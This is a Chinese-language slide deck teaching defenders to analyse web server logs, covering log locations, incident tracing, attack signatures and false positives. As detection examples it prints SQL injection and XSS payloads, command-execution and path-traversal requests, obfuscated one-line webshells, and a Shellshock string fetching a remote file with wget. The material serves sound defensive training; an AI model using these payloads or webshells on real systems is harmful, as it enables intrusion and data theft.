Slide 1
web日志分析
WEB简介
WEB日志存储
分析思路

Slide 2

WEB服务器简介
WEB服务器也称为WWW(WORLD WIDE WEB)服务器，主要功能是提供网上信息浏览服务。 WWW 是 Internet 的多媒体信息查询工具，是 Internet 上近年才发展起来的服务，也是发展最快和目前用的最广泛的服务。正是因为有了WWW工具，才使得近年来 Internet 迅速发展，且用户数量飞速增长
Web服务器是可以向发出请求的浏览器提供文档的程序。
1、服务器是一种被动程序：只有当Internet上运行其他计算机中的浏览器发出的请求时，服务器才会响应。
2 、最常用的Web服务器是Apache和Microsoft的Internet信息服务器（Internet Information Services，IIS）。
3、Internet上的服务器也称为Web服务器，是一台在Internet上具有独立IP地址的计算机，可以向Internet上的客户机提供WWW、Email和FTP等各种Internet服务。
4、Web服务器是指驻留于因特网上某种类型计算机的程序。当Web浏览器（客户端）连到服务器上并请求文件时，服务器将处理该请求并将文件反馈到该浏览器上，附带的信息会告诉浏览器如何查看该文件（即文件类型）。服务器使用HTTP（超文本传输协议）与客户机浏览器进行信息交流，这就是人们常把它们称为HTTP服务器的原因。

Slide 3
web日志存储
apache服务器
Windows: <Apache安装目录>\logs\access.log
Linux: /usr/local/apache/logs/access_log
若不存在，参考Apache配置文件httpd.conf中相关配置
tomcat服务器
日志文件通常位于Tomcat安装目录下的logs文件夹内，若不存在，则参考Tomcat配置文件Server.xml中的相关配置，如：
<Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs" prefix="localhost_access_log." suffix=".txt" pattern="common" resolveHosts="false"/>

Slide 4
web日志存储
IIS服务器
默认位置：%systemroot%\system32\logfiles\ 可自由设置
默认日志命名方式：ex+年份的末两位数字+月份+日期+.log
nginx服务器
日志存储路径在Nginx配置文件中，其中：
access_log变量规定了日志存放路径与名字，以及日志格式名称，默认值"access_log"；
Notes:
%systemroot%是一个Windows操作系统的环境变量，它指向Windows系统安装目录的路径。在大多数情况下，它的默认路径是C:\Windows。

Slide 5
分析思路
1、第一步我们需要找到现象发生的位置。
根据整个web应用数据流逻辑找对应风险点。
HOSTS文件：被篡改，访问正常域名，错误解析会跳转到非法网站。
网卡DNS配置：DNS配置被修改，指向恶意的DNS服务器也可造成错误解析。
终端发起DNS解析请求：局域网DNS劫持，也是跳转到非法网站。
域名服务商：在域名服务商那注册的账号泄露，导致域名对应IP被修改。
CDN服务器污染：CDN缓存未更新，还是缓存被挂黑链时的页面。
服务器端：服务器被篡改，也是遇到最多的情况，需要找到在服务器上被篡改的位置。
搜索引擎：快照污染，导致通过搜索引擎搜索时，快照里还缓存着黑链页面。
Notes:
网卡DNS配置：网络适配器

Slide 6

分析思路
如下图所示，网站页面被篡改

Slide 7

分析思路
2、根据最常见的情况，服务器被篡改，找到篡改的文件后，确定文件被修改时间，如果是web页面文件，则可根据修改时间点以及文件名，搜索指定日志文件，找到访问记录。
3、根据访问记录，我们可以定位源IP（当然，这种情况是服务器前端没过云WAF或CDN，否则源IP非真实IP），最好是第一次访问webshell或者黑链的源ip和它的时间点，该IP可靠度最高（因为攻击者上传webshell或者挂黑链后，很可能会访问一次该文件判断是否写入成功），如果无法定位源IP，则检查访问路径是否为敏感路径（如后台）。

Slide 8

分析思路
4、根据源IP或敏感路径，过滤出相应访问日志，根据过滤后的日志，尝试分析整个攻击过程的操作，看是否有可疑漏洞触发点访问。

Slide 9

分析思路
当无法根据以上定位时，可以多关注事件发生附近时间点的POST请求，无论是上传webshell还是黑链，绝大部分情况都是使用POST上传，可关注里面可疑路径的POST提交，比如upload.php等。

Slide 10
Contents
1
2
3
日志分析目的
如何分析日志
小练习

Slide 11

日志分析目的
日志分析的目的
误报：不是攻击而上报成攻击
漏报：是攻击而没有防御的情况
日志分析可以判断是否误判或者漏判，可以溯源攻击行为
在护网作为防守方必备的技能（分析NGAF和态势感知，发现异常）
Notes:
NGAF 是 "Next-Generation Application Firewall" 的缩写，全称为 "下一代应用防火墙"

Slide 12
Contents
12
3
日志分析目的
如何分析日志
小练习

Slide 13

攻击出现的位置
攻击出现的位置
Get、post 请求报文的url字段
Get 、post请求报文的cookie字段
Get、post请求报文的referer字段
Post请求报文的表单字段
Get 、post请求报文的user-agent字段
Http应答页面

Slide 14
攻击出现的位置
Get 请求 URL参数中

Slide 15
攻击出现的位置
Post表单字段
Notes:
%3C%3Fphp+%24_FILES%5B%27a%27%5D%28%24_FILES%5B%27b%27%5D%29%3B%3F%3E
<?php+$_FILES['a']($_FILES['b']);?>
这段代码是PHP语言中的一行代码，主要是用于文件上传的功能。其中，$_FILES数组是用于从客户端上传的文件中获取相关信息的数组，'a’和’b’是两个数组元素的键名，分别表示文件的name和tmp_name属性，而括号内的代码则是在服务器上对上传的文件进行操作的代码。需要注意的是，该代码存在安全风险，可能会被恶意利用

Slide 16
攻击出现的位置
Get 、post请求 URL参数涉及到的攻击
xss攻击
SQL注入
命令执行
文件包含
目录穿越
webshell
信息泄露
网站扫描
cookie字段、referer字段、post表单字段和url请求类似

Slide 17
攻击出现的位置
User-agent 字段或者类似表示访问客户端软件的字段
Notes:
Acunetix 是一种著名的网络安全工具，专门用于网络应用的安全扫描和漏洞检测

Slide 18
攻击出现的位置
user-agent部分
恶意爬虫：Python-urllib/2.6、Baidu-YunGuanCe-ScanBot(ce.baidu.com)
扫描器：morfeus fucking scanner、Accept: acunetix/wvs
sql注入漏洞：sqlmap/1.0.8.15#dev (http://sqlmap.org)
xss攻击：'%22()%26%25<ScRiPt%20>prompt(961668)</ScRiPt>
其它非常特殊攻击 ：User-Agent: () { :; }; /bin/mkdir
/share/HDB_DATA/.../ && /usr/bin/wget -q -c http://lliillii.altervista.org/io.php 0<&1 2>&1
Notes:
客户端软件相关信息 prompt弹出一个对话框，提示用户输入信息 -q 静默模式 -c 从上次中断的地方继续下载文件 0（标准输入） 1（标准输出） 2（标准错误）

Slide 19
攻击出现的位置
http应答包

Slide 20
攻击出现的位置
总结:什么是攻击
在http报文头部，出现了一些不应该出现的字段
url和post表单，referer、cookie出现了sql语句、系统命令、脚本代码(js代码、php代码)一般都不正常
访问或者探测了一些敏感文件
应答报文可能泄露一些系统敏感信息

Slide 21
攻击语句
攻击经常出现的语句
sql注入
xss攻击
命令执行
目录穿越
webshell
信息泄露
网站扫描

Slide 22
攻击语句
SQL注入
探测语句
http://www.19cn.com/showdetail.asp?id=49 and 1=1
http://www.19cn.com/showdetail.asp?id=49 or 1=1
and char(124)%2Buser%2Bchar(124)=0（注入类型判断）
权限判断
and user>0 用户名
and 1=(select IS_SRVROLEMEMBER('sysadmin')) 权限
and exists (select * from sysobjects) 数据库类型判断sqlserver

Slide 23
攻击语句
查询数据
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6) 查库名
and (select top 1 name from TestDB.dbo.sysobjects where xtype='U' and status>0 查表名
and (select count(字段名) from 表名)>0 猜字段
and (select top 1 len(username) from admin)=X 猜字段值
http://localhost/mytest/sqlinject/?id=1+UNION+SELECT+1,password,3,username,5,6,7,8,9+FROM+user union select猜解法
and ascii(lower(substring((select top 1 name from sysobjects where xtype='u'), 1, 1))) > 116

Slide 24
攻击语句
REQUEST:
GET /webDisplay/ESite/English/DetailSubCollege.jsp?id=b27e56ef-d3b8-42e1-bf0b-6ca906ee6dec' and 'x'='x HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; generic_01_01; InfoPath.1)
Host: www.sada.sh.edu.cn
Accept: */*
Cookie: JSESSIONID=77790B475346A1A5DDA5BB269EF64903
REQUEST:
GET /plus/search.php?keyword=as&c=d&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23@__admin`%23@`\'`+]=a HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Cookie: JSESSIONID=0000dB5Hac5-0MrKRsyqX6sr-Lr:-1
Host: www.bcu.edu.cn

Slide 25
攻击语句
REQUEST:
POST /login/login.asp HTTP/1.1
Content-Length: 304
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 211.68.97.16:12000
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0.4.19#dev (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
Content-Type: application/x-www-form-urlencoded; charset=utf-8
user_no=lNiv&user_pass=&u_type=4%' AND (SELECT 2017 FROM(SELECT COUNT(*),CONCAT(0x7178766b71,(SELECT (ELT(2017=2017,1))),0x7178787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&Submit=
+%B5%C7+%C2%BC+

Slide 26
攻击语句
XSS常见语句
<script>alert("xss")</script> 脚本
<img src="javascript:alert('xss');"> 属性
<img src="http://ha.ckers.org/xss.jpg">
<body onload=alert('xss')> 事件
<div style="background-image: url(javascript:alert('xss'))">
<style type="text/javascript">alert('xss');</style>
<style>@import'javascript:alert("xss")';</style>
<link rel="stylesheet" href="http://ha.ckers.org/xss.css">

Slide 27
攻击语句
XSS常见语句
REQUEST:
GET /CuteSoft_Client/'"()&%<ScRiPt >prompt(994848)</ScRiPt>/SpellCheck.aspx HTTP/1.1
Referer: http://emp.bcu.edu.cn/
Cookie: ASP.NET_SessionId=gd1kgz55m5wmrt45oorcal55; ASPSESSIONIDASBQQBCS=MPNDNMCCBNGNECDGKAAIEDMF
Host: emp.bcu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
REQUEST:
GET /error_page.htm?flag='+alert('XSS')+' HTTP/1.1
Host: tuan.midea.com.cn
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Slide 28

攻击语句
命令执行常见语句
GET /simple/tests/tmssql.php?do=phpinfo
GET /detail.php?id=/winnt/system32/cmd.exe?/c+dir+c:%5c
GET /cgi/maker/ptcmd.cgi?cmd=;cat+/tmp/config/usr.ini
GET /cgi/maker/ptcmd.cgi?cmd=;cat+/etc/passwd

Slide 29
攻击语句
webshell一句话木马
asp：<%eval request("cmd")%>
aspx：<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>
php：<?php @eval($_POST[cmd]);?>
jsp：<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes()); %>
变形：
<%eval(eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))("123"))%>
<?php @$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}[/*-/*-*/0/*-/*-*/]);?>

Slide 30

攻击语句
webshell一句话木马

Slide 31
攻击语句
信息泄露
配置文件访问
httpd.conf
htaccess
HTPASSWD
boot.ini
etc/passwd
Php.ini
etc/shadow
REQUEST:
GET /meol/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
User-Agent: Microsoft URL Control - 6.01.9782
Host: jpkc.bcu.edu.cn
Cache-Control: no-cache
Cookie: JSESSIONID=860CB9EBA379322D9AD9D30FAA558D1B
Notes:
存储Apache服务器的基本认证信息的文件:用户名和密码

Slide 32
攻击语句
敏感后缀及目录探测
特殊后缀
.mdb、 .sql
.bak、.sav、.old、.las
.tmp、.temp
.rar、.zip、.bz、gzip、tar
.conf、inc、ini、bat
.log、stats、statistics
Web.xml
REQUEST:
GET /meol/manage/web.config.bak HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
User-Agent: Microsoft URL Control - 6.01.9782
Host: jpkc.bcu.edu.cn
Cache-Control: no-cache
Cookie: JSESSIONID=860CB9EBA379322D9AD9D30FAA558D1B

Slide 33


攻击语句
应答报文提示信息
目录浏览
Parent Directory
Directory Listing For
Index of /
Welcome to the directory listing
错误信息泄露
数据库错误信息
程序错误信息

Slide 34
攻击语句
网站扫描
恶意爬虫
浏览器的user-agent字段一般都比较固定如:
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) ——IE 9.0
不是浏览器的user-agent，很可能就是爬虫
扫描软件：user-agent字段或者单独标示自己的软件
综合扫描器：awvs、appscan
专用扫描器：sql注入
Notes:
图形渲染

Slide 35
攻击常见的特点
攻击特点：
攻击一般都有一定的连续性，所以一段时间会产生多条日志，并且命中特征id是有一定分布的，不能是只命中某个特征。
攻击一般都会借助工具进行，同一个IP地址日志间隔较小，可能一秒中产生几条日志，明显不是人操作浏览器的行为。
攻击者可能会借助一定跳板，如果IP地址是国外的，攻击嫌疑较大。

Slide 36
攻击日志的分析流程
基于攻击IP地址方法分析（适用日志较多的情况）
找出一个明显的攻击行为的日志
根据该日志找出攻击源IP地址
筛选出针对该IP地址的日志，这种情况下基本都是攻击，没有误报
针对该IP地址，利用前面介绍的知识，就可以看出攻击者都发起了哪些攻击

Slide 37
攻击日志的分析流程
基于攻击方法分析（适用每类不太多的攻击）
看攻击语句，是否是明显攻击行为
如果能看出是明显的行为，就可以确定是攻击
如果不确定，还需要结合其他参数，
源IP地址：是否出现过其他类型可以明确的攻击行为
攻击时间：如果半夜或者凌晨活动比较频繁，可以怀疑为攻击。
日志频率：一秒中出现几次日志，可以怀疑为攻击。
攻击位置：国外的ip地址，可以怀疑为攻击
报文语义分析：比如访问admin文件夹，可能是有攻击行为
上述几个参数可以组合分析，进一步确定攻击

Slide 38
攻击日志的分析流程
误报：攻击和应用分不开
前面说的用户网站存在一定安全隐患是这种情况的一种
还有一种情况，用户的应用比较特殊，理论上所有规则都能误报
用户是一个论坛类应用，可以提交任意东西，包括文章类
用户是一个代码提交讨论网站，经常通过post表单提交代码
这类应用主要体现在学校应用中较多

Slide 39
攻击日志的分析流程
用户的应用是传一个文章，里面有攻击常见的关键字

Slide 40
攻击日志的分析流程
用户的应用是代码交流网站，传一段代码

Slide 41
攻击日志的分析流程
日志分析方法总结
熟悉攻击产生位置
熟悉攻击常见语句
掌握攻击分析方法
常见误报原因及改进措施
找几份日志分析一下

Slide 42
Contents
12
3
日志分析目的
如何分析日志
小练习

Slide 43
小练习
REQUEST:
GET /search/?q=</title><script>confirm(9770)</script> HTTP/1.1
Accept-Encoding: gzip, deflate
Host: news.xxx.edu.cn
Accept: */*
User-Agent: Mozilla/5.0 (X11;U; Linux i686; en-GB; rv:1.9.1) Gecko/20090624 Ubuntu/9.04 (jaunty) Firefox/3.5
Connection: close
Referer: http://news.xxx.edu.cn/search/

Slide 44
小练习
REQUEST:
POST /WF_YB/common_getBindingData.action HTTP/1.1
Host: www.xxxx.xxx.edu.cn
Connection: keep-alive
Content-Length: 60
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xxxx.xxx.edu.cn/WF_YB/main2.jsp
Cookie: JSESSIONID=7845C6208CE3EDA8F72DA3C42EEACD4B;
sql=select+type%2Cbx_bu_name+from+yb_bx_type+order+by+bx_ord

Slide 45
小练习
REQUEST:
POST /search/ HTTP/1.1
Content-Length: 51
Accept-Encoding: gzip, deflate
Connection: close
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)
Host: news.xxx.edu.cn:80
Cookie: PHPSESSID=4ee9d5056723b1ce729e6b93b9ca27a5
Content-Type: application/x-www-form-urlencoded
q=1&type=calendar'%20aNd%202557=2557-1%20aNd%20‘’=‘

